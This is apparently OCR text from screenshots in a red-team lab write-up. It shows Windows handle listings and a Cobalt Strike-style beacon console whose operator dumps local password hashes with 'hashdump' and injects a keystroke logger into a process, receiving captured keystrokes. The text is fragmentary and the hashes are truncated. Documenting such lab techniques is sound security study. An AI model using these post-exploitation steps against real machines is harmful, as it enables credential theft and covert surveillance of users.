 Type Name
LPC Port \RPC Control\OLE3DEAF00E293C4E88A7AB6C93A752
esktop \Default
esktop \Default
irectory \KnownDlls
irectory \Sessions\1\BaseNamedObjects
vent \BaseNamedObjects\TermSrvReadyEvent
vent \KernelObjects\MaximumCommitCondition
vent \Sessions\1\BaseNamedObjects\{43a2b8d7-6fed-4c18-bd36-b4630d61afb5}
vent \Sessions\1\BaseNamedObjects\{43a2b8d7-6fed-4c18-bd36-b4630d61afb5}
vent \BaseNamedObjects\ShutdownMSIDLLv327680.498162729
vent \BaseNamedObjects\RestartMSIDLLv327680.498162729
vent \Sessions\1\BaseNamedObjects\ShellDesktopSwitchEvent
vent \Sessions\1\BaseNamedObjects\PRS_EXTERNAL_CHECK_CHANGED_NOTIFY
vent \Sessions\1\BaseNamedObjects\ShellReadyEvent
vent \BaseNamedObjects\ResetHomeGroupPrintersEvent_{2169BAC8-4AC9-4C7E-9FE5-F8F4218055BE}
le C:\Windows\System32
le C:\Windows\winsxs\amd64_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.7601.23545_none_1459
le C:\Windows\en-US\explorer.exe.mui
le C:\Windows\System32\en-US\setupapi.dll.mui
le \Device\VBoxGuest
le \Device\KsecDD
le C:\Windows\winsxs\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_no
le C:\Windows\winsxs\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_no
le C:\Windows\winsxs\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_no
le C:\Windows\System32\en-US\ActionCenter.dll.mui
le C:\Windows\winsxs\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_no
le C:\Windows\System32\en-US\shell32.dll.mui
le C:\Windows\System32\en-US\imageres.dll.mui
le C:\Windows\winsxs\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_no
le C:\Windows\winsxs\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_no
le C:\Windows\Fonts\StaticCache.dat
le C:\Windows\winsxs\amd64_microsoft.windows.c..-controls.resources_6595b64144ccf1df_6.0.7600.1638
le C:\Windows\winsxs\amd64_microsoft.windows.c..-controls.resources_6595b64144ccf1df_6.0.7600.1638
PU Usage: 4.03% Commit Charge: 30.92% Processes: 49 Physical Usage: 46.99%
Untitled - Notepad
File Edit Format View Help
some keystrokes here
SeIncreaseQuotaPrivilege
SeSecurityPrivilege
SeTakeOwnershipPrivilege
SeLoadDriverPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeProfileSingleProcessPrivilege
SeIncreaseBasePriorityPrivilege
SeCreatePagefilePrivilege
SeBackupPrivilege
SeRestorePrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeChangeNotifyPrivilege
SeRemoteShutdownPrivilege
SeUndockPrivilege
SeManageVolumePrivilege
beacon> clear
[*] Cleared beacon queue
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5f
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b7
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:9f288c9a9
low:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba8
mantvydas:1001:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5
remote:1007:aad3b435b51404eeaad3b435b51404ee:de3409d447bec372
testinis:1008:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae9
beacon> help keylogger
Use: keylogger [pid] <x86|x64>
keylogger
Inject a keystroke logger into the specified process. Use job
this task early.
Use keylogger with no arguments to spawn a temporary process and inject the
keystroke logger into it.
beacon> keylogger 17363 x64
[*] Tasked beacon to log keystrokes in 17363 (x64)
beacon> keylogger 1736 x64
[*] Tasked beacon to log keystrokes in 1736 (x64)
[+] host called home, sent: 162964 bytes
[-] could not open process 17363: 87
[-] Could not connect to pipe: 2
[+] received keystrokes
[+] received keystrokes
[WS01] mantvydas */1304 (x64)
beacon>
Keystrokes
user computer pid when
mantvy... WS01 1304 01/07 ...
Process Explorer - Sysinternals:
www.sysinternals.com [WS01\mantvydas]
=======
[command][right]
Untitled - Notepad
=======
some keystrokes here
=======
some keys trokes